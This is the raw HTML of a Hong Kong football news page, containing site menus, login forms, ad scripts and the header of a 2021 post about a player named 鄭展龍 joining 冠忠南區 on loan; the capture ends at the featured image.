<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 15 日   週四
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_9d1 = new tdBlock();
block_tdi_1_9d1.id = "tdi_1_9d1";
block_tdi_1_9d1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_9d1","tdc_css_class":"tdi_1_9d1","tdc_css_class_style":"tdi_1_9d1_rand_style"}';
block_tdi_1_9d1.td_column_number = "3";
block_tdi_1_9d1.block_type = "td_block_mega_menu";
block_tdi_1_9d1.post_count = "5";
block_tdi_1_9d1.found_posts = "506";
block_tdi_1_9d1.header_color = "";
block_tdi_1_9d1.ajax_pagination_infinite_stop = "";
block_tdi_1_9d1.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_9d1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_9d1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_9d1" ><div id=tdi_1_9d1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_9d1" data-td_block_id="tdi_1_9d1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_9d1" data-td_block_id="tdi_1_9d1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_1da td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-1574" class="post-1574 post type-post status-publish format-standard has-post-thumbnail hentry category-126 tag-188 tag-189 tag-187" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 香港足球" class="entry-crumb" href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">港超 鄭展龍以借用方式加盟冠忠南區(附上精華片段)  網友:期待冠忠南區來季表現</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li></ul>
                        <header>
                            <h1 class="entry-title">港超 鄭展龍以借用方式加盟冠忠南區(附上精華片段)  網友:期待冠忠南區來季表現</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T23:56:24+08:00" >2021-08-16</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1574">1693</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e6%25b8%25af%25e8%25b6%2585-%25e9%2584%25ad%25e5%25b1%2595%25e9%25be%258d%25e4%25bb%25a5%25e5%2580%259f%25e7%2594%25a8%25e6%2596%25b9%25e5%25bc%258f%25e5%258a%25a0%25e7%259b%259f%25e5%2586%25a0%25e5%25bf%25a0%25e5%258d%2597%25e5%258d%2580%25e9%2599%2584%25e4%25b8%258a%25e7%25b2%25be%25e8%258f%25af%25e7%2589%2587%25e6%25ae%25b5%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%B8%AF%E8%B6%85+%E9%84%AD%E5%B1%95%E9%BE%8D%E4%BB%A5%E5%80%9F%E7%94%A8%E6%96%B9%E5%BC%8F%E5%8A%A0%E7%9B%9F%E5%86%A0%E5%BF%A0%E5%8D%97%E5%8D%80%28%E9%99%84%E4%B8%8A%E7%B2%BE%E8%8F%AF%E7%89%87%E6%AE%B5%29++%E7%B6%B2%E5%8F%8B%3A%E6%9C%9F%E5%BE%85%E5%86%A0%E5%BF%A0%E5%8D%97%E5%8D%80%E4%BE%86%E5%AD%A3%E8%A1%A8%E7%8F%BE&url=https%3A%2F%2Fhkgfable.com%2F%25e6%25b8%25af%25e8%25b6%2585-%25e9%2584%25ad%25e5%25b1%2595%25e9%25be%258d%25e4%25bb%25a5%25e5%2580%259f%25e7%2594%25a8%25e6%2596%25b9%25e5%25bc%258f%25e5%258a%25a0%25e7%259b%259f%25e5%2586%25a0%25e5%25bf%25a0%25e5%258d%2597%25e5%258d%2580%25e9%2599%2584%25e4%25b8%258a%25e7%25b2%25be%25e8%258f%25af%25e7%2589%2587%25e6%25ae%25b5%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/&amp;media=https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n.jpg&description=%E6%B8%AF%E8%B6%85+%E9%84%AD%E5%B1%95%E9%BE%8D%E4%BB%A5%E5%80%9F%E7%94%A8%E6%96%B9%E5%BC%8F%E5%8A%A0%E7%9B%9F%E5%86%A0%E5%BF%A0%E5%8D%97%E5%8D%80%28%E9%99%84%E4%B8%8A%E7%B2%BE%E8%8F%AF%E7%89%87%E6%AE%B5%29++%E7%B6%B2%E5%8F%8B%3A%E6%9C%9F%E5%BE%85%E5%86%A0%E5%BF%A0%E5%8D%97%E5%8D%80%E4%BE%86%E5%AD%A3%E8%A1%A8%E7%8F%BE">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%B8%AF%E8%B6%85+%E9%84%AD%E5%B1%95%E9%BE%8D%E4%BB%A5%E5%80%9F%E7%94%A8%E6%96%B9%E5%BC%8F%E5%8A%A0%E7%9B%9F%E5%86%A0%E5%BF%A0%E5%8D%97%E5%8D%80%28%E9%99%84%E4%B8%8A%E7%B2%BE%E8%8F%AF%E7%89%87%E6%AE%B5%29++%E7%B6%B2%E5%8F%8B%3A%E6%9C%9F%E5%BE%85%E5%86%A0%E5%BF%A0%E5%8D%97%E5%8D%80%E4%BE%86%E5%AD%A3%E8%A1%A8%E7%8F%BE %0A%0A https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n.jpg" data-caption=""><img width="2048" height="1364"   data-srcset="https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n.jpg 2048w, https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n-300x200.jpg 300w, https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n-1024x682.jpg 1024w, https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n-768x512.jpg 768w, https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n-1536x1023.jpg 1536w"  alt="" title="229591688_4258634764255970_3006225796062808939_n" data-src="https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n.jpg" data-sizes="(max-width: 2048px) 100vw, 2048px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="2048" height="1364" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n.jpg" srcset="https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n.jpg 2048w, 